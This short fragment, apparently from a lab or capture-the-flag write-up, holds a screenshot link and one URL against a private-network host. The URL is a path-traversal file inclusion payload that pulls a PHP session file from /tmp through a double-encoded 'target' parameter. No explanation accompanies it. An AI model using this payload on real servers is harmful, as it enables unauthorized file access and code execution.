 http://192.168.1.108:2003/index.php?target=db_sql.php%253f/../../../../../../../../tmp/sess_c4056d4984f0aab2e94bc7ddf6ee1a45